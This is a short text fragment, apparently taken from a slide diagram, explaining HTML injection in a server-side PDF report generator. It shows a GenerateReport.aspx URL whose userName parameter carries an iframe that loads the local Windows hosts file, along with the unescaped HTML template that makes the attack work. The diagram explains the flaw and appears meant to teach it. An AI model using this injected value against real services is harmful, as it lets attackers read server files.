 Site.com/GenerateReport.aspx?userName=
<iframe src="file:///C:/windows/system32/drivers/etc/hosts" height=1000 width=1000/>
&Lname=Shkedy&userId=1337
(Custom HTML
With a malicious
iframe tag)
HTML
PDF
FILE
Hosts
Reads the hosts file from
the File System
HTML Template
<html>
<h1>First name: &fName;</h2>
<h2>Last name: &Lname;</h2>
</html>